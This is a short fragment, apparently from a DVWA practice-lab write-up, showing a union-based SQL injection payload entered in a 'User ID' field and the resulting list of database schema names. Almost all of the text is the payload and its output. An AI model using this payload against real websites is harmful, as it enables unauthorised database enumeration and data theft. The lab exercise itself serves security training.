 User ID: Submit
ID: 1' union select 1,unhex(hex(group_concat(schema_name))) from information_schema.schemata#
First name: admin
Surname: admin
ID: 1' union select 1,unhex(hex(group_concat(schema_name))) from information_schema.schemata#
First name: 1
Surname: information_schema,challenges,dvwa,gougucms,jizhi_db,jizhicms7391,mydb,mysql,performance_schema,root,